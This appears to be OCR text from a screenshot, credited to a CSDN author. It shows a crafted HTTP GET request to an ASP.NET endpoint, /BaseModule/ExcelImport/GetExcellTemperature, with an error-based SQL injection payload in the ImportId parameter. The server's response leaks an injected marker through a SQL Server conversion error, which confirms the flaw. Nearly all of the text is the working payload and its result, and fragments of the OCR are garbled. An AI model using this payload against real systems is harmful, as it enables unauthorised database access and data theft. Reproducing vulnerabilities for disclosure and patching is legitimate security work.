 uest
数据包扫描
美化
热加载
构造请求
GET /BaseModule/ExcelImport/GetExcellTemperature?ImportId=%27%20AND%206935%20IN%20(SELECT%20(CHAR(113)
%2BCHAR(122)%2BCHAR(112)%2BCHAR(106)%2BCHAR(113)%2B(SELECT%20(CASE%20WHEN%20(6935%3D6935)%20THEN%20CHAR
(49)%20ELSE%20CHAR(48)%20END))%2BCHAR(113)%2BCHAR(122)%2BCHAR(113)%2BCHAR(118)%2BCHAR(113)))
%20AND%20%27qaq%27=%27qaq HTTP/1.1
Host ? :
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/17.0.3 Safari/E7FBAF
Responses 138bytes / 14ms
美化
编码
请输入定位
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNetMvc-Version: 4.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Acc
11 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
12 Date: Tue, 16 Jul 2024 02:51:50 GMT
13 Content-Length: 160
14
15 {
16 "type": 3,
17 "errorcode": 0,
18 "message": "在将 varchar 值 'qzpjq1qzqvq' 转换成数据类型 int 时失败。",
19 "resultdata": null,
20 "data": null
21 }
22
远端
应时
ttp:/
CSDN @SuperherRo